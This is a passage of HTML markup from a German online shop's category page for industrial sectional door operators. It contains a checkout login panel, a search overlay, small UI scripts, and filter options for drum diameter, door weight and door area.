                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
                    @click="close"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="mx-4">
                        <div class="message error mb-0" x-show="errors" x-cloak>
                            <template x-for="(message, index) in errorMessages" :key="index">
                                <div>
                                    <template x-if="message">
                                        <span x-html="message"></span>
                                    </template>
                                </div>
                            </template>
                        </div>
                    </div>
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Mit Ihrem Konto bestellen</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="resetErrors"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="resetErrors"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://shop.marantec.com/eu_de/customer/account/forgotpassword/"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Als neuer Kunde bestellen</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Das Erstellen eines Kontos hat viele Vorteile:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bestell- und Versandstatus ansehen</li>
                                <li> Bestellverlauf verfolgen</li>
                                <li> Schneller bestellen</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://shop.marantec.com/eu_de/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>

    <!--Search Suggest-->
    <div class="container">
            <div data-input-id="proLineSearchQuery"
         class="auto_suggest_overlay     ">
        <div id="proline-autocomplete-store-search"
             class="proline-autocomplete-content">
                            <div class="col col3 category hidden md:block overflow-y-auto">
                                            <p class="headline headline-3">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="headlineIcon" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M3 3a1 1 0 011-1h12a1 1 0 011 1v3a1 1 0 01-.293.707L12 11.414V15a1 1 0 01-.293.707l-2 2A1 1 0 018 17v-5.586L3.293 6.707A1 1 0 013 6V3z" clip-rule="evenodd"/>
<title>Filtern</title></svg>
                            Filtern                        </p>
                        <div class="sections bucket-sections">
                            <div class="suggest">
                                <ul class="list"></ul>
                            </div>
                        </div>
                                                                <p class="headline headline-3">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="headlineIcon" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M3 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm0 4a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1z" clip-rule="evenodd"/>
<title>Kategorien</title></svg>
                            Kategorien                            <span class="count categories-count">0</span>
                        </p>
                        <div class="sections category-sections">
                            <div class="suggest">
                                <ul class="list"></ul>
                            </div>
                            <h4 class="result-info">
                                Kategorien                            </h4>
                        </div>
                                                                    <p class="headline headline-3">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="headlineIcon" width="20" height="20" role="img">
  <path d="M3 4a1 1 0 011-1h12a1 1 0 011 1v2a1 1 0 01-1 1H4a1 1 0 01-1-1V4zM3 10a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1H4a1 1 0 01-1-1v-6zM14 9a1 1 0 00-1 1v6a1 1 0 001 1h2a1 1 0 001-1v-6a1 1 0 00-1-1h-2z"/>
<title>Weitere Inhalte</title></svg>
                            Weitere Inhalte                            <span class="count cms-page-count">0</span>
                        </p>
                        <div class="sections cms-page-sections">
                            <div class="suggest">
                                <ul class="list"></ul>
                            </div>
                            <h4 class="result-info">
                                Weitere Inhalte                            </h4>
                        </div>
                                        </div>
                                <div class="col col9">
                    <button x-data="{}" @click="$dispatch('proline-suggest-disable-overlay')"
                            type="button"
                            aria-hidden="true"
                            class="absolute z-10 top-0 right-0 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
                    </button>
                    <p class="headline headline-3">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="headlineIcon" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M8 4a4 4 0 100 8 4 4 0 000-8zM2 8a6 6 0 1110.89 3.476l4.817 4.817a1 1 0 01-1.414 1.414l-4.816-4.816A6 6 0 012 8z" clip-rule="evenodd"/>
<title>Suche</title></svg>
                        Suchvorschläge                    </p>
                    <div class="sections product-suggestion-sections">
                        <div class="suggest"></div>
                    </div>
                    <p class="headline headline-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" class="headlineIcon" role="img">
<path d="M12.3779 1.60217C12.1444 1.46594 11.8556 1.46594 11.6221 1.60217L3 6.63172L12 11.8817L21 6.63172L12.3779 1.60217Z"/>
<path d="M21.75 7.93078L12.75 13.1808V22.1808L21.3779 17.1478C21.6083 17.0134 21.75 16.7668 21.75 16.5V7.93078Z"/>
<path d="M11.25 22.1808V13.1808L2.25 7.93078V16.5C2.25 16.7668 2.39168 17.0134 2.6221 17.1478L11.25 22.1808Z"/>
<title>Artikel</title></svg>
                        Artikel <span class="count products-count">0</span>
                    </p>
                    <div class="product-wrapper">
                        <div class="dataset-products"></div>
                        <h4 class="product-no-result">Keine Ergebnisse</h4>
                    </div>
                    <h4 class="result-info">Ergebnisse</h4>
                </div>
                        </div>
    </div>
    </div>
</div>


<button
    type="button"
    class="hidden p-3 bg-highlight text-onHighlight font-medium text-xs leading-tight uppercase rounded-full
    shadow-md hover:bg-highlight-lighter hover:shadow-lg focus:highlight-lighter focus:shadow-lg focus:outline-none
    focus:ring-0 active:bg-highlight active:shadow-lg transition duration-150 ease-in-out bottom-4 right-4 md:bottom-10 md:right-10 fixed z-20"
    id="btn-back-to-top"
    aria-label="Nach Oben"
    x-data
    @click="window.scrollTo({top: 0, behavior: 'smooth'})"
>
    <span aria-hidden="true"
          class="w-6 h-6">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="inline md:pt-0 leading-3" width="22" height="22" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>Up</title></svg>
    </span>
</button>
<script>

    // Get the button
    let mybutton = document.getElementById('btn-back-to-top');
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            mybutton.style.display = 'block';
        } else {
            mybutton.style.display = 'none';
        }
    }

    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function () {
        scrollFunction();
    };

</script>
<script>
    window.addEventListener('touchstart', event => console.log(''))
</script>
</header><div class="top-container"><nav class="breadcrumbs mt-2" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset pt-2 pb-1 rounded flex flex-wrap text-grey text-xs">
                            <li class="item flex items-center home">
                                                    <a href="https://shop.marantec.com/eu_de/"
                       class="no-underline transition duration-300 hover:text-highlight text-gray-700"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex items-center category1154">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-4 h-4 text-gray-400 mx-1" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
                                                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe.html"
                       class="no-underline transition duration-300 hover:text-highlight text-gray-700"
                       title=""
                    >Industrietorantriebe</a>
                                </li>
                            <li class="item flex items-center category1204">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-4 h-4 text-gray-400 mx-1" width="20" height="20" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
                                                    <a href=""
                       class="text-gray-700 font-semibold"
                       aria-current="page"
                    >Sektionaltorantriebe</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="messages container mx-auto"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && (message === undefined || message.text === '')
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {

                // remove duplicate messages
                messages = messages.filter((value, index) => {
                    const _value = JSON.stringify(value);
                    return index === messages.findIndex(obj => {
                        return JSON.stringify(obj) === _value;
                    });
                });

                messages.map((message) => {
                    if(message.text){
                        this.messages = this.messages.concat(message);
                        if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                            hideAfter = window.defaultSuccessMessageTimeout;
                        }
                        if (hideAfter) {
                            this.setHideTimeOut(this.messages.length -1, hideAfter);
                        }
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message my-1" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Nachricht schließen"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-current" width="18" height="18" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div>
    <div class="container flex flex-col md:flex-row flex-wrap font-bold
    lg:mt-3   text-2xl">
        <h1 class="page-title title-font pt-3 lg:pt-0"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Sektionaltorantriebe</span>        </h1>
            </div>
<div id="category-view-container" class="category-view container">    <div class="category-cms">
            </div>
</div><div class="columns"><aside class="sidebar sidebar-main">    <div class="block border border-container bg-container-darker pb-4 md:border-0 md:bg-transparent md:py-0 md:px-0 mb-6"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-content filter-content hidden md:block" :class="{ 'hidden' : isMobile && !blockOpen }">
                <div class="filter-current py-3 border-b" x-data="{ open: true }">
        <div class="filter-options-title flex justify-between items-center cursor-pointer"
             @click="open = !open">
            <strong class="text-highlight text-sm">Aktive Filterung</strong>
            <span class="py-1 px-1">
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>&#xD6;ffnen / Schlie&#xDF;en</title></svg>
        </span>
        </div>
        <div class="items pt-2 pl-4" x-show="open">

                                        <div class="item flex items-center pt-1 first:pt-0">
                <span>
                                            <span class="filter-label text-sm block font-semibold text-primary-darker pb-1.5">Durchmesser Seiltrommel Sektionaltor mit höher geführtem Beschlag (max.) [mm]</span>
                                        <span class="filter-value text-sm block text-primary-darker flex items-center">
                        <a class="text-center block action remove text-primary border border-primary rounded
                        w-3.5 h-3.5 focus:ring-2 ring-offset-2 hover:border-highlight focus:border-highlight ring-highlight"
                           href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html"
                           title="Entfernen">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="12" height="12" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Entfernen</title></svg>
                        </a>
                        <div class="pl-3">
                           240                         </div>
                    </span>
                </span>
                </div>
                            
                            <div class="block-actions filter-actions pt-3">
                    <a href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html"
                       class="text-xs text-primary hover:text-primary-darker">Alles löschen</a>
                </div>
                    </div>
    </div>
                                                                            <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Gewicht Sektionaltore mit Normalbeschlag (max.) [kg]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_normal=1973&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="325&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>325 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_normal=1972&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="364&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>364 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Durchmesser Seiltrommel Sektionaltor mit Vertikalbeschlag (max.) [mm]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_max_seiltrommel_durchmesser_vertikal=1072"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="240&#x20;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>240 </span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                            <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Durchmesser Seiltrommel Sektionaltor mit Normalbeschlag (max.) [mm]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070&amp;pim_attr_max_seiltrommel_durchmesser_normal=1068"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="226&#x20;&#x20;filter,&#x20;2&#x20;available&#x20;products"
                            >
                <span>226 </span>
                                    <span class="count text-primary">(2)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                                                    <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Gewicht Sektionaltore mit höher geführtem Beschlag (max.) [kg]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_hoeher_gefuehrt=1977&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="234&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>234 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_hoeher_gefuehrt=1978&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="260&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>260 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Gewicht Sektionaltore mit Vertikalbeschlag (max.) [kg]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_vertikal=1976&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="234&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>234 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_gewicht_sektionaltore_vertikal=1975&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="260&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>260 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                                                                        <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Fläche Sektionaltore mit höher geführtem Beschlag (max.) [m²]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_hoeher_gefuehrt=904&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="18&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>18 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_hoeher_gefuehrt=905&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="20&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>20 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Fläche Sektionaltore mit Vertikalbeschlag (max.) [m²]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_vertikal=903&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="18&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>18 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_vertikal=902&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="20&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>20 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
                                                                <div class="filter-option card my-4" x-data="{ open: false }">
                        <div
                            x-defer="intersect"
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b pb-4': open }"
                            @click="open = !open">
                            <span class="title text-md md:text-lg font-semibold">
                                Fläche Sektionaltore mit Normalbeschlag (max.) [m²]                                </span>
                            <span class="py-1 px-1 rounded border border-container">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" class="transition-transform transform duration-300 ease-in-out" :class="{ 'rotate-180': open }" role="img">
<path d="M19.5 8.25L12 15.75L4.5 8.25" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>chevron-down</title></svg>
                            </span>
                        </div>
                        <template x-if="open">
                            <div class="filter-options-content pt-3">
                                
<ol class="items" aria-label="&#x20;filter&#x20;options">
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_standard=900&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="25&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>25 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
    <li>
                    <a
                href="https://shop.marantec.com/eu_de/industrietorantriebe/sektionaltorantriebe.html?pim_attr_max_flaeche_sektionaltore_standard=899&amp;pim_attr_max_seiltrommel_durchmesser_hoeher_gefuehrt=1070"
                class="flex justify-between py-1 hover:text-black"
                                aria-label="28&#x20;&#x20;filter,&#x20;1&#x20;available&#x20;product"
                            >
                <span>28 </span>
                                    <span class="count text-primary">(1)</span>
                            </a>
            </li>
</ol>
                            </div>
                        </template>
                    </div>
